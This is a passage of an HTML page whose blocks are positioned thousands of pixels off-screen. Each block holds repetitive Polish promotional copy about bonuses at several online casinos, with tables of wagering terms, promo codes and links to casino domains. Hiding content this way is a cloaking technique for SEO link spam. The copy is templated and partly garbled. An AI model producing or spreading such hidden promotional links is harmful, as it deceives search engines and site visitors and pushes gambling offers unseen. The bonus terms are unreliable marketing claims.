<li>Unlucky? - bonusy rekompensacyjne po kontaktach z obsługą indywidualne.</li>
</ul>
<table>
<tr>
<th>Promocja</th>
<th>Min depozyt</th>
<th>Wymóg obrotu</th>
</tr>
<tr>
<td>150% Casino Bonus</td>
<td>10</td>
<td>35x bonus</td>
</tr>
<tr>
<td>75% Casino Bonus</td>
<td>10</td>
<td>30x bonus</td>
</tr>
<tr>
<td>Cotygodniowy cashback</td>
<td>20</td>
<td>0x - brak warunku</td>
</tr>
</table>
<p>Zanim przyjmiesz jakąkolwiek ofertę pamiętaj o porównaniu warunków, procentów cashbacku oraz limitów wypłat. Zapisuj daty aktywacji i terminy wygasania promocji, aby nie stracić prawa do nagrody. Deloro casino umożliwia kontakt z obsługą 24/7 i często oferuje spersonalizowane propozycje dla lojalnych graczy. Korzystaj z promocji rozsądnie, planuj budżet oraz stosuj limity depozytów i czasu gry. Jeśli masz wątpliwości co do regulaminu lub wymagań obrotu skontaktuj się z supportem przed akceptacją. Dzięki temu wykorzystasz promocje efektywnie i unikniesz problemów podczas wypłat. Sprawdź też maksymalny cashout, zasady non-sticky oraz wymagania KYC przed realizacją wygranych, by zapobiec odrzuceniu wypłaty. i graj zawsze odpowiedzialnie. Teraz.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8456px;">
<h2>Bonusy i promocje w Slottica - przewodnik dla graczy z Polski</h2>
<p>Slottica oferuje rozbudowany system bonusów i promocji zaprojektowany specjalnie dla graczy z Polski. W ofercie znajdują się powitalne pakiety procentowe - na przykład bonus 200% przy minimalnym depozycie 15 EUR, a także bonusy 100% i darmowe obroty przy wyższych wpłatach. Ważne jest zrozumienie warunków obrotu - niektóre darmowe spiny mają wymóg x45 na depozyt plus bonus, a maksymalny zakład przy obrocie to 2 EUR. Promocje aplikacyjne i telegramowe często wymagają wpłaty przed lub w ciągu 72 godzin od instalacji lub aktywacji bota. Dodatkowo większość <a href="https://pl-slotticacasino.com/">https://pl-slotticacasino.com/</a> promocji wymaga aktywacji w sekcji "Bonusy" na stronie, a gry stołowe, live i video poker zwykle nie naliczają obrotu. Sprawdź regulamin.</p>
<p>Aby skorzystać z ofert, zarejestruj konto i zapoznaj się z regulaminem promocji. Najpopularniejsze warunki to minimalne depozyty od 1 do 156 EUR dla bonusu aplikacyjnego oraz od 15 EUR dla głównego pakietu powitalnego. Darmowe spiny często trafiają na konkretne tytuły i wymagają aktywacji w profilu. Pamiętaj o ograniczeniach dotyczących gier - Slottica wyklucza stoły, live i video poker z liczenia obrotu oraz zakazuje gier o RTP 97.05% i wyższych przy aktywnych bonusach. Maksymalna wielkość zakładu podczas obrotu bonusem to 2 EUR - złamanie tej zasady może skutkować utratą nagrody. Niektóre promocyjne darmowe spiny mają wymóg obrotu x45 złożony z depozytu plus bonusu, dlatego kalkulacja wygranych jest niezbędna przed aktywacją. W razie wątpliwości skontaktuj się z pomocą Slottica przez czat.</p>
<ul>
<li>Powitalny pakiet procentowy - bonus 200% przy depozycie od 15 EUR.</li>
<li>Darmowe spiny - 30 FS za depozyt 40 EUR z warunkiem x45.</li>
<li>Bonus aplikacyjny - do 20 EUR za depozyty przed lub po instalacji.</li>
<li>Promocje Telegram - 25 darmowych spinów po podpięciu i jednym depozycie.</li>
<li>Akcje sezonowe i loterie - nagrody rzeczowe oraz pule free spins.</li>
<li>Warunki obrotu - max zakład 2 EUR, wykluczenia gier i RTP.</li>
</ul>
<table>
<tr>
<th>Promocja</th><th>Min depozyt</th><th>Wymóg obrotu</th>
</tr>
<tr>
<td>Bonus 200%</td><td>15 EUR</td><td>Max zakład 2 EUR</td>
</tr>
<tr>
<td>30 FS Coin Volcano</td><td>40 EUR</td><td>Wymóg x45 depozyt+bonus</td>
</tr>
<tr>
<td>Bonus aplikacja</td><td>1/16/156 EUR</td><td>Do 20 EUR, aktywacja w 72h</td>
</tr>
</table>
<p>Przy planowaniu korzystania z promocji warto kalkulować wymagania obrotu i sprawdzać wykluczenia gier przed aktywacją. Zwracaj uwagę na maksymalny zakład podczas obrotu (2 EUR) oraz na konieczność spełnienia warunku x45 tam, gdzie obowiązuje. Slottica publikuje szczegółowe reguły w sekcji regulaminów - zawsze czytaj zapisy dotyczące ważności bonusu, limitów i gier wykluczonych. Jeśli potrzebujesz wyjaśnień, zespół wsparcia pomoże w interpretacji zasad. Sprawdź terminy i daty promocji.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8211px;">
<h2>Bonusy i promocje w Pelican Casino - przewodnik dla graczy w Polsce</h2>
<p>Pelican Casino oferuje szeroką gamę bonusów i promocji dostosowanych do polskich graczy. W ofercie znajdują się bonusy bez depozytu, premie od pierwszego depozytu, cotygodniowe promocje crypto i darmowe spiny bez wymogu obrotu. Przeczytaj uważnie warunki obrotu, limity wypłat i listę wykluczonych gier zanim aktywujesz kod promocyjny. Zaletą jest obsługa depozytów w PLN oraz liczne metody płatności, w tym karty, portfele elektroniczne i kryptowaluty. Promocje często zawierają wymagania obrotu od x20 do x30 i mogą mieć maksymalne limity wypłaty, dlatego planuj grę z rozwagą i sprawdzaj aktualne zasady na stronie: <a href="https://pelicankasyno.com.pl/">https://pelicankasyno.com.pl/</a> Obsługa klienta odpowiada szybko, a regulaminy promocyjne są dostępne w zakładce promocje. Oferta zmienia się regularnie, więc korzystaj z porównania promocji przed depozytem.</p>
<p>Pelican Casino wyróżnia się kilkoma atrakcyjnymi promocjami, w tym bonusem bez depozytu 60 PLN oraz imponującymi ofertami crypto jak Crypto Bonus 350% z kodem CRYPTO350. Aby skorzystać z promocji, zarejestruj konto, zweryfikuj email i profil, a następnie dokonaj wymaganego depozytu lub użyj odpowiedniego kodu promocyjnego. Sprawdź zasady dotyczące limitów wypłat, stawek maksymalnych wygranych i wyłączeń gier. Więcej informacji i aktualne kody znajdziesz na oficjalnej stronie operatora. Pamiętaj o limitach obrotu i o konieczności przejścia KYC przed wypłatą. Kontakt z obsługą jest możliwy przez email i czat na żywo, a regulaminy bonusów są zawsze publikowane oddzielnie. Czytaj uważnie i dokładnie. Zwracaj uwagę na promocyjne okresy ważności i ograniczenia geograficzne.</p>
<ul>
<li>Bonus bez depozytu - 60 PLN po rejestracji i weryfikacji</li>
<li>Bonus powitalny - 150% do 2000 PLN + 100 darmowych spinów</li>
<li>Promocje crypto - duże procenty i specjalne kody promocyjne</li>
<li>Darmowe spiny no-wager - wygrane bez wymogu obrotu</li>
<li>Cashback tygodniowy - zwrot części przegranych dla aktywnych graczy</li>
<li>Programy ekskluzywne - bonusy indywidualne dla stałych deponentów</li>
</ul>
<table>
<thead>
<tr><th>Oferta</th><th>Kod</th><th>Wymaganie obrotu</th></tr>
</thead>
<tbody>
<tr><td>No Deposit</td><td></td><td>60 PLN po rejestracji</td></tr>
<tr><td>Crypto Bonus 350%</td><td>CRYPTO350</td><td>20x deposit+bonus</td></tr>
<tr><td>First Deposit</td><td>PC150</td><td>30x bonus</td></tr>
</tbody>
</table>
<p>Sprawdzaj zawsze regulamin promocji, limity wypłat i warunki obrotu przed przyjęciem bonusu. Pelican Casino publikuje szczegółowe zasady dotyczące maksymalnych wygranych, gier wyłączonych z obrotu oraz opłat związanych z wypłatami przed spełnieniem wymogów. W razie wątpliwości skontaktuj się z obsługą lub zapoznaj z sekcją pytań i odpowiedzi. Graj odpowiedzialnie, ustaw limity depozytów i wykorzystaj narzędzia samowykluczenia gdy czujesz, że potrzebujesz przerwy. Promocje są atrakcyjne, ale wymagania obrotu i ograniczenia geograficzne mają znaczenie dla możliwości wypłaty wygranych. Przed rejestracją przeczytaj politykę KYC i AML oraz zasady dotyczące zwrotów i opłat za nieaktywność konta.</p>
</div>
<div style="position: absolute; left: -7345px; top: -8123px;">
<h2>Promocje i bonusy w Pelican Casino - przewodnik dla graczy w Polsce</h2>
<p>Pelican Casino oferuje szeroką gamę promocji i bonusów dostosowanych do potrzeb graczy z Polski oraz międzynarodowych użytkowników. Na stronie znajdziesz bonus powitalny, oferty depozytowe, tygodniowe akcje kryptowalutowe i regularne darmowe spiny, które często mają określone wymagania obrotu. Przed aktywacją bonusu warto przeczytać warunki, takie jak minimalny depozyt, mnożnik obrotu i ograniczenia gier. Dzięki jasnym opisom promocji gracze mogą szybciej zdecydować, które oferty są dla nich najbardziej opłacalne <a href="https://pelicanscasino.pl/">https://pelicanscasino.pl/</a> Na przykład promocja CRYPTO350 oferuje ogromny bonus dla depozytów w kryptowalutach, ale wymaga x20 obrotu. Inne oferty, jak darmowe spiny bez obrotu, pozwalają zachować wygrane bez dodatkowych warunków, co jest atrakcyjne dla początkujących.</p>
<p>Zanim skorzystasz z promocji w Pelican Casino, sprawdź szczegóły warunków obrotu, maksymalne kwoty wypłat i wykluczenia gier. Na przykład First Deposit BONUS ma x30 obrotu na część bonusową oraz limit wypłaty do 500 USD lub równowartości w PLN, a free spiny często podlegają osobnym mnożnikom. Warto też pamiętać o opłatach za wypłaty, zasadach 1x rollover aby uniknąć prowizji oraz o konieczności weryfikacji dokumentów przed większymi wypłatami. Promocje kryptowalutowe często oferują wyższe bonusy, ale mają też specyficzne kody promocyjne i wyższe mnożniki obrotu. Zawsze czytaj pełne warunki promocji na stronie operatora i w razie wątpliwości kontaktuj się z obsługą klienta, aby uniknąć nieporozumień przy realizacji bonusu.</p>
<ul>
  <li>Bonus powitalny - wysoki procent i darmowe spiny z kodem PC150.</li>
  <li>No Deposit BONUS - bez depozytu po weryfikacji konta.</li>
  <li>Promocje Crypto - ogromne bonusy za wpłaty kryptowalutowe, wymagają kodu.</li>
  <li>Tygodniowe oferty - promocje z free spinami i cashbackiem dla aktywnych.</li>
  <li>Specjalne kody - GET20FS, GET65FS, CRYPTOA1 i inne bonusy sezonowe.</li>
  <li>Warunki - sprawdź mnożniki obrotu, limity wypłat i gry wykluczone.</li>
</ul>
<table>
  <tr>
    <td>Oferta</td>
    <td>Kod</td>
    <td>Wymaganie obrotu</td>
  </tr>
  <tr>
    <td>No Deposit BONUS</td>
    <td>brak kodu</td>
    <td>0x, 60 PLN</td>
  </tr>
  <tr>
    <td>First Deposit BONUS</td>
    <td>PC150</td>
    <td>x30 na bonus, limit wypłaty 500 USD</td>
  </tr>
  <tr>
    <td>Crypto Bonus 350%</td>
    <td>CRYPTO350</td>
    <td>350% do 500 USD, x20 obrotu</td>
  </tr>
</table>
<p>Aby maksymalnie wykorzystać promocje w Pelican Casino, planuj depozyty zgodnie z wymaganiami obrotu, używaj właściwych kodów i weryfikuj tożsamość wcześniej. Zwracaj uwagę na limity wypłat, obowiązki KYC i wyjątki gier, które nie liczą się do obrotu, aby uniknąć niespodzianek przy realizacji wygranych. Skorzystaj z sekcji warunków promocji na stronie i w razie pytań kontaktuj się z obsługą, która pomoże wyjaśnić zasady. Gra odpowiedzialna i uważne czytanie regulaminów gwarantują przyjemniejsze doświadczenie oraz większą pewność przy odbiorze bonusów. Pamiętaj też o limitach dziennych i narzędziach odpowiedzialnego grania, takich jak samowykluczenie i limity depozytów.</p>
</div>
<div style="position: absolute; left: -7123px; top: -8899px;">
<h2>Promocje i bonusy w Beep Beep Casino - przewodnik dla graczy z Polski</h2>
<p>Beep Beep Casino oferuje rozbudowany system promocji dostosowany do polskich graczy. W ofercie znajdują się bonusy powitalne rozbite na kilka depozytów, no deposit bonus za rejestrację, codzienny cashback oraz regularne reloady. Szczegóły warunków i obrót wymagany dla bonusów różnią się w zależności od promocji - warto dokładnie sprawdzić okres ważności i współczynnik wageringu. Wiele promocji wymaga użycia <a href="https://beepbeepbet.pl/">https://beepbeepbet.pl/</a> kodów promocyjnych, takich jak DUCK150 czy BEEP100, a limity maksymalnych wypłat oraz zasady wyłączeń gier są jasno opisane w regulaminie. Gracze z Polski powinni też zwrócić uwagę na minimalne depozyty i dostępne metody płatności. Promocje często mają ograniczenia geograficzne i wiekowe, a Beep Beep Casino stosuje politykę weryfikacji tożsamości przed realizacją większych wypłat.</p>
<p>Najciekawsze promocje dla polskich użytkowników to no deposit 20 USD za rejestrację z obrotem x50, rozbudowany pakiet pierwszych czterech depozytów oferujący procentowe dopasowania i darmowe spiny oraz codzienny cashback z obrotem x3. Warto znać ograniczenia - maksymalna wypłata z bonusu bez depozytu wynosi 20 USD, a ogólny limit wypłat przy aktywacji promocji może być powiązany z mnożnikiem 20x depozytu. Beep Beep Casino informuje także o maksymalnych zakładach w trakcie obrotu, zwykle ograniczonych do 3 USD lub równowartości lokalnej waluty. Uważne zapoznanie się z regulaminem zmniejsza ryzyko odrzucenia wypłaty. Dodatkowo promocje reload i codzienne misje pozwalają zbierać Beep Points, które wymieniane są w programie VIP na korzyści. Polscy gracze powinni zwrócić uwagę na terminy aktywacji bonusów oraz na wymagane kody promocyjne.</p>
<ul>
<li>No deposit 20 USD za rejestrację - wygrane ograniczone.</li>
<li>Pakiet powitalny - procentowe bonusy i free spins.</li>
<li>Reloady i kody promocyjne - regularne oferty tygodniowe.</li>
<li>Codzienny cashback - aktywacja w ciągu 3 dni.</li>
<li>Ograniczenia maksymalnych wypłat i zakładów podczas obrotu.</li>
<li>Program VIP - wymiana Beep Points na korzyści.</li>
</ul>
<table border="1">
<tr>
<th>Typ promocji</th>
<th>Kluczowe warunki</th>
</tr>
<tr>
<td>No deposit</td>
<td>20 USD, obrotem x50, ważne 3 dni</td>
</tr>
<tr>
<td>Pierwszy depozyt</td>
<td>do 250% bonus, wagering x30, min 10 USD</td>
</tr>
<tr>
<td>Cashback</td>
<td>5%-20% zależnie od poziomu, obrót x3</td>
</tr>
</table>
<p>Jeżeli planujesz korzystać z promocji w Beep Beep Casino z Polski, zawsze czytaj pełne warunki przed aktywacją. Sprawdź okres ważności, wymagania wageringowe oraz maksymalne limity wypłat. Upewnij się, że kontynuujesz grę zgodnie z zasadami, aby uniknąć utraty środków przy próbie wypłaty. Korzystaj z kodów promocyjnych i oferowanych reloadów ostrożnie, a także zbieraj Beep Points, by przyspieszyć awans w programie VIP. Dzięki świadomemu podejściu promocje mogą znacząco zwiększyć Twoje szanse i komfort gry. W razie wątpliwości kontaktuj się z obsługą klienta lub sprawdź sekcję regulaminu na stronie.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8723px;">
<h2>Bonusy i promocje w Beep Beep Casino</h2>
<p>Beep Beep Casino oferuje bogaty wybór bonusów zaprojektowanych dla polskich graczy, od bonusu bez depozytu po wieloetapowy pakiet powitalny i codzienne cashbacki. Zanim aktywujesz promocję, warto poznać warunki obrotu, limity stawek oraz czas obowiązywania, ponieważ regulaminy często określają x30 lub x50 wymóg obrotu i maksymalne kwoty wypłat. Dla osób szukających natychmiastowej premii, Beep Beep Casino udostępnia bonus rejestracyjny bez depozytu oraz kody promocyjne na pierwsze cztery wpłaty <a href="https://beepcasino.com.pl/">https://beepcasino.com.pl/</a> . Promocje mają określone wymagania dotyczące stawek maksymalnych podczas obrotu, a także wyłączenia niektórych gier z naliczania obrotów. Sprawdź też warunki cashbacku i limity wypłat obowiązujące dla graczy z Polski, aby uniknąć niespodzianek przy realizacji wygranych. Regulaminy są dostępne w języku polskim na stronie i w kasie.</p>
<p>Pakiet powitalny w Beep Beep Casino zwykle zawiera kilka etapów, z bonusami procentowymi oraz darmowymi spinami aktywowanymi za pomocą kodów promocyjnych. Ważne jest zrozumienie, że obrót liczy się często jako suma depozytu i premii, z wymaganiem x30 lub x25 dla spinów, co wpływa na realny czas obrotu. Dla polskich graczy istotne są też limity wypłat w PLN oraz minimalne depozyty i zasady dotyczące wypłacania wygranych z bonusów. Beep Beep Casino informuje o okresie ważności promocji i o tym, które gry nie wliczają się do obrotu, dlatego przed skorzystaniem warto przeczytać szczegółowe warunki. Obsługa klienta jest dostępna mailowo i może pomóc z interpretacją warunków bonusu, a konto VIP przyspiesza dostęp do ekskluzywnych ofert i lepszych cashbacków.</p>
<ul>
<li>Bonus bez depozytu - 20 USD po rejestracji i weryfikacji profilu.</li>
<li>Pakiet powitalny - wiele etapów z procentowymi bonusami i free spins.</li>
<li>Wymóg obrotu - standardowo x30 dla depozytu plus bonusu.</li>
<li>Cashback codzienny - aktywacja w ciągu 3 dni i obrót x3.</li>
<li>Limity wypłat i minimalne depozyty - sprawdź parametry w kasie.</li>
<li>Kody promocyjne - używaj zgodnie z opisem, unikaj nadużyć regulaminu.</li>
</ul>
<table>
<tr>
<th>Promocja</th><th>Aktywacja</th><th>Wymóg obrotu</th>
</tr>
<tr>
<td>Bonus bez depozytu</td><td>Rejestracja i weryfikacja</td><td>50x bonusu</td>
</tr>
<tr>
<td>Pierwszy depozyt</td><td>Wpłata z kodem DUCK150</td><td>30x depozytu+bonusu</td>
</tr>
<tr>
<td>Cashback</td><td>Aktywacja w Bonusech</td><td>3x bonusu, maks 5x wypłaty</td>
</tr>
</table>
<p>Przed skorzystaniem z promocji zawsze przeczytaj pełne warunki, zwróć uwagę na limity stawek i wykluczenia gier oraz pilnuj terminów ważności, by nie stracić prawa do wygranych. Jeżeli chcesz maksymalizować zyski, porównuj oferty VIP oraz cashback i korzystaj z kodów zgodnie z regulaminem, aby uniknąć sankcji za nadużycia. W razie wątpliwości skontaktuj się z obsługą Beep Beep Casino mailowo, sprawdź sekcję Cashier dla dostępnych metod płatności i pamiętaj o odpowiedzialnym podejściu do grania. Przestrzeganie zasad pozwoli korzystać z promocji dłużej i zwiększyć satysfakcję z gry na polskim rynku. Pamiętaj o limitach i weryfikacji, by zachować bezpieczeństwo konta i wypłat na bieżąco.</p>
</div>
<div style="position: absolute; left: -7568px; top: -8221px;">
<h2>Bonusy i promocje w Beep Beep Casino - przewodnik dla graczy z Polski</h2>
<p>Beep Beep Casino oferuje szeroką gamę bonusów i promocji dostosowanych do potrzeb polskich graczy. Od no deposit bonusów dla nowych kont po pakiety powitalne obejmujące procentowe dopasowania depozytów i darmowe spiny - oferta jest zróżnicowana i atrakcyjna. Warto zwrócić uwagę na warunki obrotu, limity wypłat oraz minimalne depozyty wymagane do odblokowania poszczególnych promocji. Regularne reloady, codzienne cashbacki oraz urodzinowe bonusy sprawiają, że gracze mogą liczyć na powtarzalne korzyści. Zrozumienie zasad ważności promocji i ograniczeń geograficznych pomaga uniknąć nieporozumień podczas realizacji wypłat. Promocje są często aktualizowane, dlatego warto czytać regulaminy oraz sekcję Bonusy na stronie, aby nie przegapić kodów promocyjnych i terminów.</p>
<p><a href="https://pl-beepbeepkasyno.pl/">Beep Beep Casino</a> udostępnia szczegółowe warunki dla każdego bonusu, w tym mnozniki obrotu, limity maksymalnych wyplat oraz wykluczenia gier. Aby skorzystac z ofert powitalnych i codziennych reloadow, gracze powinni sprawdzic minimalny depozyt oraz wymagany kod promocyjny. W regulaminach znajduja sie informacje o tym, które gry licza sie do obrotu, jakie sa maksymalne stawki podczas okresu obrotowego oraz jak dlugo bonus pozostaje aktywny. Dla polskich uzytkownikow kluczowa jest sekcja dotyczaca wyplat w PLN oraz ewentualnych oplat za weryfikacje konta w przypadku opoznien. Warto tez korzystac z codziennych powrotow gotowki oraz programow lojalnosciowych, sprawdzajac progi i sposoby naliczania punktow VIP. Informacje o kodach promocyjnych pojawiaja sie w newsletterze i na stronie.</p>
<ul>
  <li>No deposit bonus 20 USD - warunek x50, ważny 3 dni, limit wygranej 20 USD.</li>
  <li>Pakiet powitalny - wiele poziomów z procentowymi bonusami i darmowymi spinami.</li>
  <li>Codzienne cashbacki od 5% do 20% - aktywacja w bonusach, wymóg obrotu x3.</li>
  <li>Promocje reload i 100% bonus na dowolny depozyt z kodem BEEP100.</li>
  <li>Oferty VIP z punktami BP - wymiana punktów, cashback i ekskluzywne prezenty.</li>
</ul>
<table>
  <tr>
    <th>Bonus</th>
    <th>Wymóg obrotu</th>
    <th>Ważność</th>
  </tr>
  <tr>
    <td>No deposit 20 USD</td>
    <td>x50, wygrana limit 20 USD</td>
    <td>Ważny 3 dni</td>
  </tr>
  <tr>
    <td>Pakiet powitalny do 250% + 100 FS</td>
    <td>x30 warunek obrotu</td>
    <td>Ważność 5 dni</td>
  </tr>
  <tr>
    <td>Cashback codzienny 5-20%</td>
    <td>x3</td>
    <td>Aktywacja 3 dni limit x5 wypłata</td>
  </tr>
</table>
<p>Przy ocenianiu promocji Beep Beep Casino warto porównać rzeczywiste korzyści z wymaganiami obrotu i limitami wypłat. Sprawdzaj regulaminy przed aktywacją bonusu, zwracaj uwagę na wykluczenia gier oraz maksymalną stawkę podczas obrotu. Dla graczy z Polski istotne sa opcje wpłat i wyplat w PLN, minimalne depozyty oraz czas na weryfikacje dokumentów. Program VIP daje dodatkowe przywileje i zwieksza wartosc cashbacku oraz bonusow - warto analizowac progi BP i strategie zdobywania punktow. Graj odpowiedzialnie i planuj zaklady zgodnie z warunkami promocji.</p>
</div>
<div style="position: absolute; left: -7421px; top: -8532px;">
<h2>Promocje i bonusy w Snatch Casino - przewodnik dla graczy z Polski</h2>
<p>Snatch Casino oferuje obszerny zestaw promocji zaprojektowanych, by zwiększyć wartość depozytów i przedłużyć rozgrywkę. W ofercie znajdują się pakiety powitalne obejmujące cztery depozyty z bonusami procentowymi i pulą darmowych spinów, specjalne pakiety VIP dla wysokich stawek oraz codzienne i tygodniowe cashbacki. Szczególną rolę odgrywa wewnętrzna waluta SND, używana do przechowywania bonusów i określająca zasady rozliczeń przy zakładach. Gracze powinni zawsze sprawdzać warunki obrotu, limity wypłat oraz wymagania minimalnego depozytu, aby uniknąć nieporozumień podczas realizacji wygranych i weryfikacji KYC. Informacje o okresie ważności bonusów, maksymalnych wypłatach i wykluczeniach gier są kluczowe, zwłaszcza przy promocjach typu free spins i ofertach wysokiego ryzyka.</p>
<p><a href="https://pl-snatchcasino.pl/">https://pl-snatchcasino.pl/</a> to oficjalna strona, gdzie znajdziesz pełną listę aktualnych promocji i szczegółowe warunki bonusów. Na stronie witryny opisano pakiet powitalny z obrotem x60 dla dużej gamy depozytów, promocje VIP z wyższymi limitami i krótszym okresem obrotu, a także atrakcyjne darmowe spiny i codzienny cashback 10%. Warto zwrócić uwagę na ograniczenia dotyczące gier kwalifikujących się do obrotu SND - tylko automaty licznikowe liczą się w pełni. Przed przyjęciem bonusa zapoznaj się z zasadami maksymalnego wypłacenia oraz czasem ważności, bo wiele ofert ma krótkie terminy do realizacji. Sprawdź procedury zgłaszania cashbacku i terminy odbioru, bo utracony cashback może wygasnąć. Ponadto przy wypłatach fiat SND może zostać zresetowane, co wpływa na pozostałe saldo.</p>
<ul>
<li>Pakiet powitalny - cztery depozyty z bonusami i 325 darmowych spinów dla nowych graczy</li>
<li>No deposit - 100 darmowych spinów i 10 SND do aktywacji bez depozytu</li>
<li>Dzienny cashback 10% - trzeba odebrać w ciągu 24 godzin po naliczeniu</li>
<li>VIP Welcome Pack - wysokie limity, krótszy obrót i osobisty opiekun VIP</li>
<li>Fortune spins - jednorazowe obroty 3x przy depozycie 50 USD dostępne przez 72h</li>
<li>Polecony program - 50 darmowych spinów dla obu stron i prowizja od zakładów</li>
</ul>
<table>
<tr>
<th>Bonus</th>
<th>Wymaganie</th>
<th>Ważność</th>
</tr>
<tr>
<td>Welcome Pack</td>
<td>x60 depozyt+bonus</td>
<td>24 godziny</td>
</tr>
<tr>
<td>VIP Pack</td>
<td>x30 depozyt+bonus</td>
<td>10 dni</td>
</tr>
<tr>
<td>Free Spins</td>
<td>x40 wygrane</td>
<td>10 dni</td>
</tr>
</table>
<p>Przed skorzystaniem z promocji dokładnie czytaj regulaminy, aby uniknąć nieprzyjemnych niespodzianek przy wypłatach i obrocie bonusem. Snatch Casino wymaga weryfikacji KYC przed realizacją pierwszej wypłaty i może stosować ograniczenia maksymalnej wygranej wynikające z promocji. Korzystaj z narzędzi odpowiedzialnej gry, ustawiając limity depozytów i czasu sesji, a w razie pytań kontaktuj się z zespołem wsparcia 24/7. Zaplanuj strategię wykorzystania darmowych spinów i cashbacku, dostosowując stawki do wymagań obrotu, aby maksymalizować realne korzyści bez przekraczania osobistego budżetu. Sprawdzaj daty ważności darmowych spinów, limity maksymalnego cashoutu i zasady obrotu SND, bo naruszenia mogą prowadzić do anulowania premii lub konfiskaty środków. Zawsze działaj odpowiedzialnie.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8421px;">
<h2>Bonusy i promocje w Snatch Casino - przewodnik dla graczy w Polsce</h2>
<p>Snatch Casino oferuje szeroką gamę bonusów i promocji zaprojektowanych pod różne typy graczy. W sekcji promocji znajdziesz pakiet powitalny na cztery pierwsze depozyty, codzienne i tygodniowe cashbacki oraz okresowe reloady jak Mystery Monday czy 100% Deposit Friday. Warunki premii często obejmują wymogi obrotu, limity wypłat i terminy ważności, dlatego warto przeczytać zasady przed aktywacją. Dodatkowe korzyści mogą mieć charakter VIP, a także specjalne oferty dla streamerów i program poleceń. Sprawdź szczegóły ofert, minimalne depozyty i współczynnik obrotu na oficjalnej stronie <a href="https://snatch-kasyno.pl/">https://snatch-kasyno.pl/</a> gdzie znajdziesz pełne regulaminy i aktualne terminy przyznawania bonusów. Pamiętaj o limitach stawek przy bonusech oraz o wyłączeniach gier przy naliczaniu wymogu obrotu. Zwracaj uwagę na SND i terminy.</p>
<p>Pakiet powitalny w Snatch Casino może znacząco zwiększyć bankroll nowych graczy, ale ma wysoki mnożnik obrotu dla depozytu i bonusu. Standardowy warunek dla Welcome Bonus Pack to x60, a darmowe spiny zwykle wymagają osobnego obrotu x40 przy wypłacie wygranych. Cashbacki codzienne i tygodniowe oferują elastyczność odzyskiwania części strat, lecz trzeba pamiętać o terminach zgłaszania i ograniczeniach gier. Program VIP daje wyższe limity, osobistego menadżera i specjalne pakiety bonusowe z niższymi wymogami obrotu. Sprawdź także zasady dotyczące SND - wewnętrznej waluty promocyjnej, jej przeliczania i ograniczeń przy wypłatach, ponieważ każde fiat wypłata może wpływać na saldo SND bezpieczeństwa</p>
<ul>
  <li>Welcome Pack - warunki, mnożnik obrotu i maksymalna wypłata</li>
  <li>Darmowe spiny - zasady ważności, przypisy gier i limit wygranej</li>
  <li>Cashback - jak obliczany, terminy dostępności i sposób odbioru</li>
  <li>SND - wewnętrzna waluta bonusowa, przeliczanie i ograniczenia przy wypłatach</li>
  <li>VIP - ekskluzywne oferty, niższe wymogi obrotu i opieka managera</li>
  <li>Referral - zyski za polecenia, prowizje i darmowe spiny dla znajomych</li>
</ul>
<table>
  <tr>
    <th>Promocja</th>
    <th>Wymóg obrotu</th>
    <th>Minimalny depozyt</th>
  </tr>
  <tr>
    <td>Welcome Pack</td>
    <td>x60</td>
    <td>$15</td>
  </tr>
  <tr>
    <td>VIP Welcome</td>
    <td>x30</td>
    <td>$2,000</td>
  </tr>
  <tr>
    <td>Daily Cashback</td>
    <td>x3</td>
    <td>brak</td>
  </tr>
</table>
<p>Promocje w Snatch Casino mogą znacznie zwiększyć szanse na dłuższą rozgrywkę i dodatkowe wygrane, pod warunkiem że gracz zna obowiązujące zasady. Zanim zaakceptujesz bonus, sprawdź ważność oferty, minimalny depozyt, wymaganie obrotu oraz listę wykluczonych gier. Zwróć uwagę na limity wypłat związane z premiami i na wpływ wypłat fiat na saldo SND. Korzystaj z cashbacku, ale pamiętaj o terminach odbioru. Dla graczy próbujących dużych stawków warto rozważyć opcję VIP. Graj odpowiedzialnie, planuj budżet i kontaktuj się z obsługą w razie wątpliwości. Sprawdzaj politykę bonusową, ograniczenia geograficzne, procedury KYC, sposoby kontaktu przez email, czat lub telefon oraz godziny dostępności supportu całodobowo szybko.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8567px;">
<h2>Bonusy i promocje w Spinbetter</h2>
<p>Spinbetter oferuje szeroki wachlarz bonusów i promocji skierowanych do polskich graczy, od pakietu powitalnego po cotygodniowe reloady i ekskluzywne prezenty. W opisie promocji warto zwrócić uwagę na warunki obrotu, limity zakładów oraz listę wykluczonych gier, aby uniknąć nieporozumień podczas realizacji środków. Dla wielu użytkowników kluczowe będą także metody płatności i wyłączenia bonusów przy płatnościach kryptowalutowych. Na stronie operatora znajdziesz <a href="https://spinbetterkasyno.com.pl/">Spinbetter</a> szczegółowe regulaminy oraz kontakt do wsparcia, co ułatwia weryfikację aktualnych ofert i terminów. Sprawdź też wymagania minimalnego depozytu, maksymalne kwoty bonusów oraz dopuszczalne stawki przy realizacji obrotu, zanim aktywujesz promocję. Uważaj na maksymalny zakład podczas obrotu bonusowego i okres ważności ofert.</p>
<p>Pakiet powitalny Spinbetter to często największa wartość promocyjna - w ofercie casino można otrzymać łącznie do 1500 EUR i 150 darmowych spinów rozłożonych na cztery pierwsze depozyty. Ważne jest, by znać warunek obrotu - typowo 35x od wartości bonusu dla pakietu powitalnego - oraz ograniczenia dotyczące gier, które wnoszą 100% do wymaganego obrotu tylko w sekcji slotów. Przy aktywnych bonusach maksymalna stawka pojedynczego zakładu jest ograniczona do 5 EUR, a bonusy powitalne muszą być zrealizowane w ciągu 7 dni. Spinbetter regularnie publikuje także oferty reload i czasowe promocje dla aktywnych graczy.</p>
<ul>
  <li>Sprawdź minimalny depozyt i warunek obrotu przed aktywacją bonusu.</li>
  <li>Zwróć uwagę na listę wykluczonych gier - wiele stołowych i tytułów nie nalicza obrotu.</li>
  <li>Maksymalny zakład przy aktywnym bonusie to 5 EUR; przekroczenie unieważnia promocję.</li>
  <li>Promocje sportowe często wymagają akumulatorów z minimalnym kursem i obrotem x5.</li>
  <li>Telegram i prezenty oferują darmowe spiny, ale zwykle obowiązują krótkie terminy realizacji.</li>
</ul>
<table>
  <tr>
    <th>Promocja</th>
    <th>Co</th>
    <th>Warunki</th>
  </tr>
  <tr>
    <td>Pakiet powitalny</td>
    <td>Do 1500 EUR + 150 FS</td>
    <td>Obrót 35x, max zakład 5 EUR, ważne 7 dni</td>
  </tr>
  <tr>
    <td>Sunday Reload</td>
    <td>100% do 6000 MDL</td>
